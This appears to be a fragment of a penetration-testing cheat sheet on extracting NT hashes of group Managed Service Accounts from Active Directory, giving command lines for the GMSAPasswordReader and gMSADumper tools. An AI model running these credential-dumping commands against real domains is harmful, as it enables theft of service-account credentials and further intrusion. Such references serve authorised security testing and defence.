 Extract NT hash from the Active Directory
• GMSAPasswordReader (C#)
# https://github.com/rvazarkar/GMSAPasswordReader
GMSAPasswordReader.exe --accountname SVC_SERVICE_ACCOUNT
• gMSADumper (Python)
# https://github.com/micahvandeusen/gMSADumper
python3 gMSADumper.py -u User -p Password1 -d domain.local